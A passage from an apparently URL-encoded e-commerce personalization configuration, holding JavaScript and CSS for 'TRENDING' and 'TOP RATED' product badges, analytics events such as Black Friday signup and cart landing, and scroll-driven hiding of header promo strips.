olor%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%20%20%20%20%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D%0A%0A.stayTop%20%7B%0A%20%20%20%20top:%20-100px%20!important;%0A%7D","function%20checkStrips()%20%7B%0A%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%0A%20%20let%20attemptCounter%20=%200;%0A%20%20let%20lastScrollY%20=%20window.scrollY;%20%20%20//%20%3C--%20track%20last%20scroll%20position%0A%0A%20%20attemptCounter++;%0A%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20scrollingUp%20=%20scrollY%20%3C%20lastScrollY;%0A%20%20%20%20%20%20const%20scrollingDown%20=%20scrollY%20%3E%20lastScrollY;%0A%0A%20%20%20%20%20%20lastScrollY%20=%20scrollY;%0A%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20/*%20SCROLL%20UP%20%E2%86%92%20remove%20stayTop%